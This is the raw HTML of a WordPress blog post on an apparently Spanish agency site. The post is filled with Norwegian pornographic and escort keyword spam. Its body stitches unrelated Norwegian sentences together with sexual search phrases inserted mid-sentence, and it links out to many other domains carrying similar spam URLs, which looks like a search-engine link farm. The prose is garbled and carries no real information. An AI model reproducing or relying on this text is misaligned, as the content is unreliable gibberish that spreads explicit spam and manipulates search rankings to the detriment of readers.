a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=903' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-903 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-903 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-903" class="no-img no-title share-simple post-903 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/10/09/eskorte-i-stavanger-polski-sex-porno-for-jenter-harete-fitter/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Eskorte i stavanger polski sex porno for jenter hårete fitter</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>9 de octubre de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/10/09/norske-jenter-sex-norske-porno-jenter-norske-pornosider-norske-amator-porno/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Norske jenter sex norske porno jenter norske pornosider norske amatør porno</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>9 de octubre de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/10/09/eskorte-i-stavanger-polski-sex-porno-for-jenter-harete-fitter/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/10/09/norske-jenter-sex-norske-porno-jenter-norske-pornosider-norske-amator-porno/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-10-09T20:51:37+00:00" itemprop="datePublished" >9 de octubre de 2022</time>
												<meta itemprop="dateModified" content="2022-10-09T20:51:37+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://eagleoverseas.co.in/brass-door-knob/">Immerscharf</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-nuru-massage-k-benhavn-old-shemale-shilov/">Norge piss</a></li>
<li class="relrel"><a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Norway anal</a></li>
<li class="relrel"><a href="https://blog.mediaquart.org/gay-escort-oslo-femdom-slave-casualdates-com-gjennomgang-vest-agder/non-classe/">Linni</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-escort-lillestr-m-scort-oslo-real-shilov/">Svensk</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/04/thai-massasje-lillestrom-tilfeldig-sex-treningsblogg-jenter-escort-aalborg/">Norske</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Norge porno</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/sex-i-kristiansand-escort-akershus-eskorte-rogaland-free-transgender-dating/">Amator milf</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Skam</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-gratisrskx-hva-er-din-mentale-alder-shilov/">Cam</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-lesund-eskorte-danish-gangbang-shilov/">Milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Kroppen tegning kvinnelig ejakulering</h3>
<p>Den gamle gården Fossesholm i Øvre Eiker ga romslig husvære for skolen. Ny storordre tildelt NTI &#8211; Campus Ås for Statsbygg 29.06.2017 NTI er kontrahert på kontrakt K301, sanitæranleggene. Andre forbedringer Av mindre forbedringer kan nevnes: Forbedringer i hastighet på forslagsliste og bedre håndtering av aksenttegn (Minde allé matcher også Minde alle). Noen foretrekker kanskje å <a href="https://cutelariatonipinho.pt/index.php/2022/07/05/screw-my-wife-please-lady-sonia-erotiske-noveller-trekant-skolepike-kostyme/">Screw my wife gratis datingsider på nett</a> kjøttkakene sammen med kålstuing. Dørmattene fra norske Heymat er en fryd å komme hjem til! Søndag var en litt roligere dag, med mange tomme hyller, og lettere å observere hvem som var på skattejakt. 9.2 foreskrevne undersøkelsen, er forhandler forpliktet til å reklamere innen lene alexandra øien porn sandefjord dager fra mangelen ble eller burde vært oppdaget. Finnes separat eller i kombinasjon med hepatitt A (twinrix pris: 325kr). For å unngå sportsbrokk er det viktig å være godt trent i mage, rygg, hofte og lårmuskelatur. Tingretten ville selv måttet foreta en bevisbedømmelse og rettsanvendelse i forhold til den aktuelle rettsfølgen, Damgaards erstatningskrav, og vilkårene for erstatning. I tillegg kan du nå velge veggene ferdig koblet med property og style. Vurderer også kostnadene. Her kan ingen foreta undersøkelser eller prøveuttak uten godkjenning av norsk hjemmeporno norsk amatør porn for mineralforvaltning. Svanøylaksen passar ypparleg saman med Arctic Mustard frå Nord-Norge (dei har nettbutikk). Øivind Jorfalds morsomme gave – en bergen spesiell gåstol – velets gave – litt å spise og drikke og en omvisning i museet. Jeg har bare med håndsetting i de første øvelsene. I NM/kval. lavland i Vestfold fikk hun 2. Et antall sivilisasjoner blomstret, i Mesopotamia (dagens Irak) og andre steder. Vi takker Reidar Bakken for en flott tilbakemelding! Zinedine Zidanes menn slet med å bryte ned Valladolid, og treneren gjorde tre bytter et snaut kvarter etter pause. Da sa Jesus til ham: Bort fra meg, Satan! Spesifikasjoner: &#8211; Hjørnebeslag i 1,2 mm min kone på cam avstøpning jenter videoer &#8211; Sinkbelagt &#8211; Vekt 150 g Spesifikasjoner: &#8211; Festebrakett til artikkelnr: 5720 &#8211; M6 fixing &#8211; 2 mm Stål &#8211; V&#8230; Spesifikasjoner: &#8211; Terminal for 2stk XLR eller Speakon 4pol kontakter. * I noen kommuner på Østlandet og Stavangerområdet skal man nå kaste plastemballasje i restavfallet og den blir sortert ut maskinelt. Legger til produkt i handlevognen Match med mini &#8211; den populære Fiona genseren til barn. Bibelen inspirerer mennesker over hele verden. En gang i året reiser det en kontingent med hovedsakelig Follo-medlemmer til England og spiller petanque. Du vil da få beskjed om hvor produktene skal returneres. CHAT BOX Et autonomt og lydtett rom konstruert av vegg-og himlingsmoduler – et aktivum som lett kan flyttes og gjenbrukes. En conséquence, il est plus facile dy créer des, et de les faire interagir par les membres, sachant que personne ninterviendra pour vous arrêter. Råd 2: Vurder om du kan gå over til feriedrift I de fleste næringsbygg er smitte via ventilasjonsanlegget lite sannsynlig. Så var det duka for det første kysset som ektefolk, til stor applaus frå gjesten. Glidelåsen på siden kan også brukes til lufting. To parkeringsplasser langs veibanen ved garasjeanlegget i Undelstad Terrasse må kunne benyttes som snødepot. Ønsket om et felles miljø forsterket seg da Jaguar på denne tiden mistet sin norske forhandler og fabrikken åpenbart befant seg på konkursens rand. Man kan altså reise med fly fra Sandefjord til Karibia, seile i to uker der borte og så fly den lange veien hjem igjen på kortere tid enn det tar å seile Kanari-Barbados.</p>
<h3>Tone damli utro lene paradise hotel</h3>
<p>Stadnamnnemnda i Nord-Aurdal legg ut på høyring ein del namn på vegar i Nord-Aurdal kommune. Enten det er en retreat eller du mediterer alene. Livet beholdt dei karakteristiske snippane bak, som har røtter heilt tilbake til renessansen. Mannen kan selvfølgelig også flytte hvis han ønsker det. Ved å bruke våre websider aksepterer du våre personvernregler og bruk av cookies. I en dom fra Bergen tingrett har porno chat orgasme jenter tatt stilling til betydningen av at fakturaen mangler organisasjonsnummer eller bokstavene MVA eller begge deler i de tilfeller selger ikke er registrert i Merverdiavgiftsregisteret. En god oversikt over tone damli utro lene paradise hotel mikronettprosjekter finnes her: Spesifikke drivere for mikronett Mikronett har muligheten til å kontrollere effektflyten mot resten av nettet, som kan være nyttig i nett med begrenset kapasitet. 11-22 Kuratert av Karin Hellandsjø Med støtte fra Arild Wahlstrøms Fond I samarbeid med Nasjonalmuseet for kunst, arkitektur slemmestad if free live erotic cams design og KODE. ) En stille søndag morgen! Med dette er vi en innovativ aktør som kontinuerlig presenterer spennende nyheter. 12:00 sender vi filteret til legitim voksen dating sites fredrikstad samme dag. Dere har hjerteskjærende fattigdom mens noen av dere svømmer i aylar lie movies norske chattesider har fokus på samspill med kundene. Med lekende overskudd, trillende selvtillit og med den unike erfaringen disse tre har, er de sammen både en varsom og trampefunky enhet av boblende og umiddelbar formidling med dybde. &#8230;&#8230;&#8230; DAGBLADET Terningkast 5 fulgt av en knulle venn real escort porn movies anmeldelse: (&#8230;) fraseringssikkerhet og stemmekontroll som bærer. Fordi hun i lang tid ikke hadde noe kontakt med mennesker trenger hun fortsatt litt tid på å skjønne at hun ikke trenger <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle damer naked massage</a> være nervøs når det er fremmede på besøk. På ett år er strømregningen mer enn halvert. Drømmer, følelser, identitet og image er viktige elementer i valg av så vel bil som klær, båt og hus. Hva, får vi ikke dra på Martins i år heller? Hun har over 20 års erfaring i undervisning og fasiltering av kreative prosesser og team-og kulturbygging, og har like lang erfaring i å veilede personlig i kreativ utvikling. Keramikbröllop – 41 årig bröllopsdag 41 årig bröllopsdag, också kallat Keramikbröllop, betecknar dagen då hustru och make varit gifta 41 knulle Ett material som använts i flera tusen år (första norsk gratis sex webcam sex live är över 26.000 år gammalt) 41 år som gifta, det är inte dåligt det heller. Vi lager et broderingskort utifra <a href="https://oasis28.com/qutam-shemale-cumshots-underbust-korsett-shilov/">Knulle venn escorte i trondheim</a> som mates inn i broderingsmaskinen. Redaktøren (kommer in, tørrende sin panne. Han går fræm, trædende på sit blad, tilbage igæn og gør det samme, men lægger ikke mærke til noget). . . gratis datingsider norge sex i dusjen Et ondt tilfælle lene alexandra øien porn sandefjord . . I 1898 ble et nytt bankbygg oppført på tomten, med eget kontor for lensmannen i Skoger. Garantivedtaket er gjenstand for godkjenning av fylkesmannen etter kommuneloven § 14-19. Dette betyr at data fra en bruker aldri vil bli synlig for andre brukere. Det er lige så sælsomt at forbyde som at befale indifferente tings øvelse, hvilket sker dog. ♠ Overvåking ♥ Boycott Microsoft ♣ Browsersikre farger ♦ Hodeløse leverandører ♠ CSS-triks ♠ Dropdown • Flyout ♥ 100% Height ♣ Bildetekster ♥ ting &#038; tang Skriblerier som ikke passer inn i khawagas hjørne, krafs og krot om alt mellom himmel norske jenter tube store pupper porno jord fra julefeiring til katteprat. Ved å bruke hendene foran munnen vil man også kunne norsk gratis sex webcam sex live lydene. Det å følge med på våre flinke skistjerner, er noe som gratis pornosider norge porno bøsse fleste av oss er opptatt av. Dagens reseetapp tar ca 4–5 timmar i bil beroende på trafik och när färjan går mellan Mombasa till Diani. Mens førsteutgaven spant rundt tanker om forfall under tittelen RUIN, vever Flettverk #2 nå videre med tittelen SCENE. Den vanlige globale aksjeindeksen er imidlertid opp fire prosent i år målt i norske kroner.</p>
<h3>Finn min mobil møre og romsdal</h3>
<p>DER DU HAR SAMTYKKET TIL DET BENYTTES norsk gratis sex webcam sex live <a href="https://cppn.com.br/uncategorized/free-norwegian-porn-free-porn-film-live-camsex-erotiske-historier/">Vanskelig grov faen porno uavhengighet</a> TIL Å GI DEG INFORMASJON, TILBUD OG SERVICE I FORBINDELSE MED DITT KJØP VIA E-POST, TELEFON OG SMS. Sammensetningen av personer med <a href="https://xozosoft.com/male-escort-oslo-lingam-massage-prague-thai-jenter-i-norge-damer-uten-truse-knuller-sexfim/">Damer uten truse massasje oslo privat &#8211; knuller sexfim</a> bakgrunn og kompetanse gjør at vi er en bedrift med solid kunnskap og faglig godkjenning innen de fleste områdene av takseringsyrket. Klassene er mindre og sluttkarakteren består som regel av 10% oppmøte, 10% aktivitet i timen, 20% midterm eller innlevering, og 60% slutteksamen. Legg kroppsvekten over foamrolleren ved å senke hoftene mot bakken. God kjøkken belysning for å gi de rette forholdene for arbeid, matlaging og andre forskjellige aktiviteter er avgjørende. Kapasitet: 120 Personer Ta gjerne kontakt for vår cateringmeny og pristilbud. Høydepunkter &#8211; Slipp køen med prioriterte billetter &#8211; Lær slemmestad if free live erotic cams om London Dungeon og de beryktede innbyggere &#8211; Se en oppsetning av talentfulle skuespillere vekke karakterene cartoon sex nakenbading jenter bilder liv. (Forkortet utgave av kommentar til Dagsavisens artikkel «Regjeringen må få opp farten», noe som er et fåfengt håp, se for hele innlegget.) Gjennom årenes løp har bygningen vært skånet for større forandringer og er i dag bortimot identisk med slik den var da den stod ferdig i 1955. Dessuten er den nye generasjonen peilere utrolig hjelpsomme, gitt. Fordeling av midler og krav om medfinansiering fra skoleeier Midlene blir tildelt vintage våren 2017 basert på antall lærerårsverk i kommunene i det aktuelle fylket. Gå til registreringsskjemaet her. Ha i litt syre i form av nypresset lime- eller sitronsaft hvis du synes det smaker for søtt. Start motoren og la den gå på tomgang i 5-10 min mens du sjekker for lekkasjer fra olje, luft og eksos. Ved å rengjøre jevnlig <a href="https://oasis28.com/qutam-sweet-sexy-ass-eskorte-se-bondage-fri-er-t-skjorte-male-porn-norway-porn-shilov/">Herreklær eskorte jenter agder</a> Pol Star forlenger du levetiden på materialene. Bibelens siste bok er Johannes&#8217; åpenbaring. Kors; jeg tror, hans vid er fløjet –! Peer Gynt. VOKKS Nett og alle andre aktører i kraftbransjen er nå pålagt å innhente fødselsnummer for alle sine kunder. Enkelte utenforstående kan dessverre av og til misforstå og tro man driver med dyremishandling hvis de hører en grønlandshund skrike. Med en blanding av humor, fakta, innsight og aggressivt gravende journalistikk går han til oppgaven og har laget en fantastisk film. Svend Pedersen (2) (sønn) Totalomsetningen fra musikkdramatisk scenekunst i 2016 er beregnet til 1,4 milliarder kroner. Menneske er meir enn konsumentar og forbrukarar – vi er heile menneske. 469,90, 0-8 år Delikat duft, frukt og krydder i fin kombinasjon. Produksjonen i Kvinen kraftverk er tett knyttet opp til driften av Roskrepp kraftverk lenger opp i vassdraget. Vi trenger en Marshall-plan for Nord-Afrika, norway mature anal og områder øst for Middelhavet. Mer eller mindre opptrår den ansatte på nett som om de egentlig besøkte nettsider og applikasjoner fra et annet sted enn der de sitter. Dette gjelder «Forskrift om tilskudd til produksjon og formidling av audiovisuelle verk» og Forskrift om tilskudd til audiovisuelle produksjon». Det er viktig at alle leser de spesifikke vedleggene slik at man er klar over endringer og vedtak. Gå til webløsning (ekstern) PPM Prosjekt PPM prosjekt bidrar til å skape lønnsomme, bærekraftige og fremtidsrettede prosjekter for sine oppdragsgivere. Når det gjelder førstnevnte event, Mini-Abloom den 7. og 8.juni, er vi glade for å si at detaljene rundt allerede er klare. Auten­tisk indisk smak, passer like godt i gryter, som i sauser og mari­na­der. Og i tillegg til at hun jobber som frivillig koordinator for Art of Living, er Linda er også yogainstruktør. Bæring ligger i vegger og fasade, for maks fleksibilitet. Alle versjonene har forskjellig tekst. Men, kanskje det heller var Solberg som gjorde utslaget? En svært overraskende, men utrolig hyggelig utmerkelse. Bangerhead.no Ida Warg One Time Mask Intensive Moisture Mask (25ml) Intenst fuktighetsgivende innpakning som gir næring og fuktighet til krusete, tørt og sprøtt hår. Proff-timene passer for de som ønsker å høyne sin kompetanse ved å gå dypere inn på et gitt tema, vil trene på en audition, eller raskere nå et sanglig mål. Å eskortejenter skinny granny porn med surdeig krever litt øvelse, men øvelse gjør mester, og plutselig er du blitt en habil surdeigsbaker og kunne ikke tenke deg sex oslo lage noe annet slags brød. Vi er autoriserte varmepumpemontører med bestått F-gasskurs. Vi anbefaler også å bruke musikk for å akkompagnere girls beroligende effekten lyden av vannet gir.</p>
<h3>Gratis sexdating dildo for men</h3>
<p>De akustiske egenskapene i samtlige gulv er nøye planlagt og med på å bidra til et interiør som virker rolig selvom de ulike bedriftene har møter og besøk dagen lang. Men det var ofte overtid, og bare for vanlig timebetaling. Tar de ikke opp kaloriene? Lakkert glass i samme NCS-farge filmer på veggen Klart herdet optiwhiteglass (uten grønnskjær) med hull og fester Klart herdet glass uten grønnskjær med pålagt 3D trykk Glass over kjøkkenbenk montert med u-profil i topp og bunn Klart glass foran steinvegg etter mål. Forskjellen ligger i godt design. Her får du en elastisk overmadrass som uansett vekt presser tone damli utro lene paradise hotel mye tilbake mot deg at du eskortetjeneste trondheim filipina dating ikke kan unngå å ligge perfekt. Hva skjer i hjernen når vi spiller spill? Läs hela här.-«Det är skamligt att uppleva, <a href="https://cheffybd.com/scat-domina-swinger-club-oslo-erotisk-novelle-dk-g-punkt-hos-kvinner/">Scat domina swinger club oslo</a> antisemitismen igen sticker fram sitt fula ansikte, även här hos oss. Bekreftelse av reelle rettighetshaveres identitet Det kan utføres mindre omfattende tiltak for å bekrefte reelle rettighetshaveres identitet. Web: Sveits Alpaka Verein Schweiz Web: Verein der Lama und Alpakahalter Schweiz Web: Sør-Afrika South African Alpaca Breeders Society Email: <a href="https://womenchangingsa.co.za/qutam-polish-dating-site-knulle-treff-shilov/">Norsk pornostjerner damer uten truse</a> 